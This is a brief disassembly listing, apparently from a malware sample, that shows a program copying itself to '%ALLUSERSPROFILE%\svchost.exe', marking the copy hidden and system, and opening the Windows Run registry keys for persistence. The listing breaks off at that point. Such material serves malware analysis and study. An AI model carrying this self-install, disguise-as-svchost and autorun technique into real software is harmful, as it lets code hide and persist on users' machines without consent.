 push 104h
push 0
push ds:dword_330320
call RtlAllocateHeap
mov [ebp+var_8], eax
cmp eax, 0
jz loc_3302A4
push 104h
push [ebp+var_8]
push offset aAllusersprofil ; "%ALLUSERSPROFILE%\\svchost.exe"
call ExpandEnvironmentStringsA
push 104h
push [ebp+var_4]
push 0
call GetModuleFilenameA
push 0
push [ebp+var_8]
push [ebp+var_4]
call CopyFileA
push 6
push [ebp+var_8]
call SetFileAttributesW
lea eax, [ebp+var_C]
push eax
push 20006h
push 0
push offset aSoftwareMicros ; "SOFTWARE\\Microsoft\\Windows\\CurrentVersi"...
push 80000002h
call RegOpenKeyValueExA
cmp eax, 0
jz short loc_3301C2
lea eax, [ebp+var_C]
push eax
push 20006h
push 0
push offset aSoftwareMicr_0 ; "Software\\Microsoft\\Windows\\CurrentVersi"...
push 80000001h
call RegOpenKeyValueExA